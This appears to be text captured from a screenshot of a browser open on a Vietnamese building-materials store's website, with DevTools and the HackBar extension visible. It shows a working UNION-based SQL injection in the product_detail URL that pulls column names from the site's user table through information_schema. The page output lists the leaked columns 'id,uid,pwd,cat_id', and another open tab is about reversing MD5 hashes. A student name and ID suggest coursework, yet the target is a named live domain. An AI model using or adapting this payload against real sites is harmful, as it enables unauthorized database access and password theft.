 Zalo - Mẫn
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠC
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20UNION%20SELECT%201,2,3,4,5,6,7,unhex(hex(group_concat(column_name))),9,10,11,1...
All Bookmarks
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
TIN TỨC
BẢNG GIÁ
HƯỚNG DẪN SỬ DỤNG
DỊCH VỤ
TUYỂN DỤNG
LIÊN HỆ
NGÓI
LỢP
GẠCH
LÓT
NỀN
KHÔNG
GIAN
ĐẸP
PHONG
THỦY
Trung Tâm Vật Liệu Xây Dựng Chuyên Sản xuất và phân phố
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
3
id,uid,pwd,cat_id
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
Adobe Flash Player is no
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,unhex(hex(group_concat(column_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.columns where
table_name=CHAR(116,98,108,95,117,115,101,114)--
Use POST method
MODIFY HEADER
Console
What's new
AI assistance
Issues
8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8